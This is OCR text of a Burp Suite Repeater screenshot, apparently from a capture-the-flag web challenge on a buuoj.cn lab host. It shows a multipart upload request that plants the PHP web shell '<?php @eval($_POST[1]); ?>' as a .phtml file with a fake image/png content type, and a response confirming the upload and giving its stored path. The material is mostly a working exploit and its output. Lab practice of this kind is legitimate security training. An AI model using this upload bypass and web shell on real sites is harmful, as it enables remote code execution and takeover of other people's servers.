 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < >
Target: http://6618f94f-de67-4f12-a8c1-4dcaa4127991.node4.buuoj.cn:81
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 6618f94f-de67-4f12-a8c1-4dcaa4127991.node4.buuoj.cn:81
3 Content-Length: 312
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://6618f94f-de67-4f12-a8c1-4dcaa4127991.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhF9fR7sabAmhSysT
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/94.0.4606.81 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://6618f94f-de67-4f12-a8c1-4dcaa4127991.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=17bcf8371a0305-008cdc6f00d5e8-a7d193d-144000-17bcf8371a1b6e
14 Connection: close
15
16 ------WebKitFormBoundaryhF9fR7sabAmhSysT
17 Content-Disposition: form-data; name="upload_file"; filename="1.phtml"
18 Content-Type: image/png
19
20 <?php @eval($_POST[1]); ?>
21 ------WebKitFormBoundaryhF9fR7sabAmhSysT
22 Content-Disposition: form-data; name="submit"
23
24 upload
25 ------WebKitFormBoundaryhF9fR7sabAmhSysT--
26
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
88 c-0.429,0.026-0.88,0.21-1.245,0.443c-0.899,0.564-1.756,1.198-2.628,1.804c
89 c-0.772,0.534-1.678,0.551-2.419-0.02c-1.791-1.381-3.56-2.781-5.33-4.185c-
90 c-1.771,1.404-3.541,2.804-5.328,4.181c-0.742,0.575-1.648,0.562-2.425,0.02
91 c-0.204-0.143-0.413-0.278-0.636-0.376c-0.814-0.355-1.507,0.114-1.61,1.089
92 M69.706,69.17c1.593-1.068,3.174-2.148,4.762-3.23c0.433-0.293,0.533-0.718,
93 c-0.331-0.012-0.712,0.114-0.997,0.293c-0.946,0.599-1.859,1.252-2.787,1.87
94 c-0.926-0.729-1.854-1.457-2.781-2.18c-0.52-0.405-1.094-0.403-1.619,0.008c
95 c-0.841,0.661-1.728,0.694-2.615,0.096c-0.913-0.617-1.818-1.245-2.732-1.85
96 c-0.386,0.562-0.22,1.265,0.432,1.712c1.502,1.037,3.008,2.06,4.521,3.081c0
97 c0.955-0.717,1.889-1.463,2.849-2.173c0.768-0.572,1.585-0.569,2.355,0.003c
98 c0.232,0.173,0.526,0.271,0.787,0.399C69.262,69.355,69.511,69.304,69.706,6
99 </g>
100 </svg>
101 <div class="light">
<span class="glow">
102 <form enctype="multipart/form-data" method="post" onsubmit="return checkFil
103 嘿伙计，你发现它了！
104 <input class="input_file" type="file" name="upload_file"/>
105 <input class="button" type="submit" name="submit" value="upload"/>
106 </form>
107 </span>
<span class="flare"></span>
<div>
108 </div>
109 </div>
110 <div style="color:#F00">
Upload Success! Look here~ ./uplo4d/b284530b9d2636c66a4e6f32315ccac3.phtml
</div>
</body>
111 </html>
Search... 0 matches
8,879 bytes | 39 millis
INSPECTOR
英
英
20:15